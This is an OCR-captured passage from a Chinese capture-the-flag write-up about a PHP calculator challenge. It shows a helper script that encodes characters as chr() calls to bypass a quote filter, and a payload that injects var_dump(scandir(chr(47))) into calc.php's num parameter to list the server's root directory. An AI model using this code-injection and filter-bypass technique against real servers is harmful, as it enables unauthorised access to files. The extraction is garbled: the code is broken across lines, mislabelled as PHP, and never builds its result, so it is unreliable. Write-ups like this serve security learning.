
都爆出来了。说明我们有可能可以通过命令执行来获取
flag的内容。但是试了试好像 ' 被过滤了，所以需要用
chr来进行转换绕过。但是么，我人又懒，一个个对应
ascii表我寻思着也太麻烦了吧。所以就写个脚本好了～
user_input = input(
"translate:"
)

result = 
""
for
 value in user_input:

#value = "".join(value)
    value = 
"chr("
 + str(ord(value))+
")"
 + 
"."
print
(result.strip(
"."
))
Code language:
PHP
(
php
)
好了，准备一切就绪我们开始吧！我们首先看看当前文
件夹下有哪些
我们直接查看根目录下的文件吧 /calc.php?
%20num=var_dump(scandir(chr(47)))